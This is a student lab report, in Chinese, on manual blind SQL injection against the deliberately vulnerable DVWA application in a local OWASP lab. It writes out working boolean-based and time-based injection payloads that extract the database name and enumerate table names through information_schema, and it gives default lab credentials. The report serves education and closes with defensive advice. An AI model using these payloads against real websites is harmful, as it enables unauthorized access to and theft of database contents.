《软件安全》实验报告
姓名：蒋枘言 学号：2313546 班级：信息安全班
一、实验名称

SQL盲注

二、实验要求

基于DVWA里的SQL盲注案例，实施手工盲注，参考课本，撰写实验报告。

三、实验过程

（一）搭建OWASP靶机

直接打开OWASP虚拟机，登录的用户名是root，密码是owaspbwa。登录成功后，在kali虚拟机里访问出现的地址（这里是192.168.220.133）即可进入到OWASP界面。




选择Damn Vulnerable Web Application，用户名和密码均为admin，进入界面。确保将“Script Security”改成low。这样OWASP靶机搭建完成。


（二）基于布尔的SQL盲注

选择SQL Injection (Blind) 一栏，分别输入1、1' and 1=1 #和1' and 1=2 #（注意单引号是直引号，不是弯引号），发现分别显示存在、存在和不存在。说明存在SQL注入漏洞。




现在开始猜解数据库的名字。为了猜解数据库的名字，首先需要猜解数据库名的长度，然后再逐一猜解名字。
依次输入1' and length(database()) = 1 #、1' and length(database()) = 2 #和1' and length(database()) = 3 #，均发现不存在；直到输入1' and length(database()) = 4 #，发现存在，说明数据库名的长度为4。


现在使用二分法来猜解数据库名：输入1' and ascii(substr(database(), 1, 1))>97 #，显示存在，说明数据库名的第一个字符的ASCII值大于97（a）；
输入1' and ascii(substr(database(), 1, 1))<122 #，显示存在，说明数据库名的第一个字符的 ASCII值小于122（z）；
输入1' and ascii(substr(database(), 1, 1))<109 #，显示存在，说明数据库名的第一个字符的ASCII值小于109（m）；
输入1' and ascii(substr(database(), 1, 1))<103 #，显示存在，说明数据库名的第一个字符的ASCII值小于103（g）；
输入1' and ascii(substr(database(), 1, 1))<100 #，显示不存在，说明数据库名的第一个字符的ASCII值不小于100（d）；
输入1' and ascii(substr(database(), 1, 1))>100 #，显示不存在，说明数据库名的第一个字符的ASCII值不大于100，所以数据库名的第一个字符的ASCII值为100，即小写字母d。
重复以上步骤即可猜解出完整的数据库名，即dvwa。


现在开始猜解数据库表的数量和名字。首先需要猜解数据库表的数量，同样可以从1开始一个一个试，也可以使用二分法。当输入1' and (SELECT COUNT(table_name) FROM information_schema.tables WHERE table_schema=database())=2 #时，显示存在，说明表的数量为2。


现在开始逐一猜解表名。同样也是先猜解表名长度，然后猜解内容。对于第一个表：输入1' and length(substr((SELECT table_name FROM information_schema.tables WHERE table_schema=database() limit 0, 1), 1))=9 #，发现存在，说明第一个表的表名长度为9；输入1' and ascii(substr((SELECT table_name FROM information_schema.tables WHERE table_schema=database() limit 0, 1), 1, 1)) = 103 #，发现存在，说明第一个表的表名的第一个字母是g。按照同样的方法得到两个表的表名分别是guestbook和users。



按照同样的方法可以得到表中的每个字段名，这里不再赘述。

（三）基于时间的SQL盲注

输入1' and sleep(5) #，感觉到明显延迟；输入l and sleep(5) #，没有延迟。说明存在字符型的基于时间的SQL盲注。
猜解当前数据库名字长度：输入1' and if(length(database())=1, sleep(5), 1) #，没有延迟；输入1' and if(length(database())=4, sleep(5), 1) #，有明显延迟。说明数据库名字长度为4。
采用二分法猜解数据库名：1' and if(ascii(substr(database(), 1, 1)>97,sleep(5), 1) #，有明显延迟。
以此类推，猜解表、字段和数据。


运用基于时间的SQL盲注，同样也可以得到数据库的信息。

四、心得体会

在本次SQL盲注实验中，我理解了SQL注入攻击的两种主要形式——基于布尔值和基于时间的盲注。通过实验，我不仅学会了如何利用这些漏洞进行信息泄露，还加深了对数据库结构和数据的了解，尤其是在缺乏直接错误信息的情况下，如何通过精确的查询构造来逐步推测出数据库、表名及字段信息。
通过实验，我体会到了SQL盲注在Web安全中的重要性，以及如何在实际环境中识别并利用这些漏洞。虽然盲注过程可能相对繁琐，但它也展示了攻击者如何通过巧妙的查询绕过正常的输入验证，从而获取敏感信息。这提醒我在开发过程中，必须特别注重SQL注入的防护，采取诸如预处理语句、参数化查询等有效的防护措施。
总的来说，本次实验不仅提高了我对SQL注入的认知，也让我对如何增强系统安全性有了更深的思考。

